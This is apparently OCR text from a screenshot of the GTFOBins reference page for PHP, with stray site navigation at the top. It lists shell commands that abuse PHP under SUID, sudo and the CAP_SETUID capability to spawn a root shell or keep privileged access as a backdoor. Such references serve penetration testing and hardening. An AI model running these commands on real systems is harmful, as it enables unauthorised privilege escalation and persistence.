 https://gtfobins.github.io/gtfobins/php/#sudo
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
CMD="/bin/sh"
sudo php -r "system('$CMD');"
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which php) .
sudo setcap cap_setuid+ep php
CMD="/bin/sh"
./php -r "posix_setuid(0); system('$CMD');"